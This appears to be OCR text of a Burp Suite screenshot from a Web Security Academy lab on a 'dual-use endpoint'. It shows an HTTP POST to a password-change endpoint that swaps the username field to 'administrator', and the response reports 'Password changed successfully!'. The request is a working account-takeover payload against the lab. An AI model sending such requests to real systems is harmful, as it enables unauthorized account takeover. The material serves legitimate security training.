 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0af3003603a6f41980479e9f00b100bd.web-security-academy.net
3 Cookie: session=lJZuVS1w6Z10HcxDi3OjeL35VOwrOtdu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin: https://0af3003603a6f41980479e9f00b100bd.web-security-academy.net
11 Referer: https://0af3003603a6f41980479e9f00b100bd.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=0tuqxsJAvh8lPKAGBuhIFluAPe2GfSNL&username=administrator&new-password-1=1&new-password-2=1
Response
Pretty Raw Hex Render Headers
\n
Web Security
Academy
Weak isolation on dual-use endpoint
Back to lab description
LAB Not solved
Home | My account
Password changed successfully!
Back